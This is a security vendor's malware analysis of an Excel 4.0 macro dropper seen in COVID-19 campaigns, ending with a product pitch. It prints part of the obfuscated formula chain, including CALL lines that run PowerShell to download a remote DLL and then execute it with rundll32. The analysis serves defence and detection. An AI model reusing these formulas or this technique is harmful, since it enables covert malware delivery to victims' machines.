We welcome you to contact us to discuss this attack and many others we prevent on a daily basis. We believe this example demonstrated well the added value Perception Point’s unique technology has in comparison to other anti-APT modules, such as sandboxes or CDRs.
Malicious Technique.
A malware dropping technique that doesn’t involve VBA has been spotted in Microsoft Excel lately and is now being used extensively in COVID-19 campaigns.
Initial Execution.
In order to get code execution, a cell in excel is labelled as ‘Auto_Open’ in the excel spreadsheet name manager. Notice that the cell resides in a sheet that is hidden in the sheet view pain below.

The hidden spreadsheet contains hundreds of cells that divert the execution from one to another forming a long chain of dummy redirections. We suspect this is done to burden the unravelling of the true intent of the spreadsheet. The chaining is done by using the built-in CALL and RUN commands that excel offers.
HERE’S A SNIPPET OF THE LONG EXECUTION CHAIN:
<...snip...>
=RUN($IA$585)
=CHAR($BT$441-316)
=RUN($HP$1505)
=RUN($X$1517)32
=CHAR($FO$533-519)
=RUN($CC$582)
=RUN($HH$820)
=RUN($AN$905)
=RUN($IH$1650)
=RUN($HJ$1625)
=CALL("Kernel32","CreateDirectoryA","JCJ","C:\yZkewtQ",0)
=RUN($BJ$1964)
=CALL("Kernel32","CreateDirectoryA","JCJ","C:\yZkewtQ\mLDyLbq",0)
=CALL($BJ$973,$DD$419, "JJCCCCJ",0,"Open","powershell.exe","$u='" & $BH$60 & "';$o='" & $C$1063 & "';Invoke-WebRequest -Uri $u -OutFile $o",0,0)
=WAIT(NOW() + "00:00:10")
=CALL($BJ$973,$DD$419, "JJCCCCJ",0,"Open","rundll32.exe",$C$1063&",DllRegisterServer",0,0)
=HALT()
=RUN($IM$84)
=RUN($CT$1682)
<...snip...>
Summary of Execution.
- Creates a directory “C:\yZkewtQ”
- Creates another directory “C:\yZkewtQ\mLDyLbq”
- Executes powershell.exe to download a dll from a remote server
- Wait 10 seconds
- Execute rundll32.exe to load the malicious dll and call its entry point
- Call excel HALT command
Dynamically we are able to debug this and see the malicious command as it executes

The following shows the call stack in excel at the point of execution:

What’s nice about this technique is that it utilizes proprietary features of Microsoft Excel so defenders had to explicitly have intimate knowledge of Microsoft Excel. We suspect this resulted in poor detection rates amongst static analysis-based security products. Dynamic engines such as sandboxes should have a better chance of detecting these types of attacks without prior knowledge however many vendors don’t scan all traffic, which the attackers leverage to slip through the cracks of security at scale. Use Perception Point if you want better detection, at scale in one-click.























